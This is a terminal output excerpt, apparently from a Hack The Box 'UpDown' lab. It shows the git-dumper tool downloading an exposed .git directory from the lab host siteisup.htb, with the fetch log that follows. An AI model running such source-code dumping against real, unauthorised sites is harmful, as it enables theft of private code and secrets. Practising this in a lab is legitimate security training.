 ┌──(shushan㉿shushan)-[~/HTBLabs/UpDown]
└─$ git-dumper http://siteisup.htb/dev/ dev
[-] Testing http://siteisup.htb/dev/.git/HEAD [200]
[-] Testing http://siteisup.htb/dev/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://siteisup.htb/dev/.gitignore [404]
[-] Fetching http://siteisup.htb/dev/.git/ [200]
[-] http://siteisup.htb/dev/.gitignore responded with status code 404
[-] Fetching http://siteisup.htb/dev/.git/packed-refs [200]
[-] Fetching http://siteisup.htb/dev/.git/branches/ [200]
[-] Fetching http://siteisup.htb/dev/.git/HEAD [200]
[-] Fetching http://siteisup.htb/dev/.git/info/ [200]
[-] Fetching http://siteisup.htb/dev/.git/config [200]
[-] Fetching http://siteisup.htb/dev/.git/index [200]
[-] Fetching http://siteisup.htb/dev/.git/description [200]
[-] Fetching http://siteisup.htb/dev/.git/objects/ [200]
[-] Fetching http://siteisup.htb/dev/.git/logs/ [200]
[-] Fetching http://siteisup.htb/dev/.git/refs/ [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/ [200]